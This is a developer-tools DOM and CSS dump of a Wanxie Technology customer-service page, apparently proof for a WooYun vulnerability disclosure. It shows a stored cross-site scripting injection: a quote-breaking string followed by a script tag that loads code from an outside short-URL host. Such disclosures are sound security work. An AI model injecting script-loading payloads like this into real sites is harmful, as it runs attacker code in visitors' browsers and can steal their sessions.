 玩蟹科技客服中心 - F12
文件(F) 查找(N) 禁用(S) 查看(V) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式: IE10(B) 文档模式(M): 标准
HTML CSS 控制台 脚本 探查器 网络
\\"\\\">
样式 跟踪样式 布局 属性
玩蟹科
<!DOCTYPE html PUBLIC "">
<html>
<head>
文本 - 空文本节点
<body windowc_onresizez="true">
文本 - 空文本节点
<div class="wrapper">
文本 - 空文本节点
<div class="header">
文本 - 空文本节点
<div class="con">
文本 - 空文本节点
<a href="/index/index">
文本 - 空文本节点
文本 - 空文本节点
文本 - 空文本节点
<div class="wrap">
文本 - 空文本节点
<div class="main">
文本 - 空文本节点
<div class="title fl">
<a href="/index" target="_blank">
文本 - >>
<a href="/question/search" target="_blank">
文本 - >> 详情
文本 - 空文本节点
<div class="conn fl">
文本 - 空文本节点
<div class="notes">
文本 - 空文本节点
<h5>
<h5>
<h5>
<span class="mca">
<span class="nra">
文本 - \\"\\\">
<script src="http://t.cn/RANkOK4"></script>
<h5>
文本 - 空文本节点
文本 - 空文本节点
文本 - 空文本节点
<div class="copyright fl">
inherited - body
body style.css
text-align: center;
color: #666;
font-family: "Microsoft YaHei",arial;
font-size: 12px;
inherited - div
.fl style.css
text-align: center;
.main .conn style.css
text-align: left;
inherited - h5
h1, h2, h3, h4, h5, h6 style.css
font-size: 12px;
font-weight: normal;
.notes h5 style.css
color: #333;
font-size: 13px;
inherited - span
.notes h5 .nra style.css
text-align: left;
line-height: 32px;
的详细信息
www.wooyun.org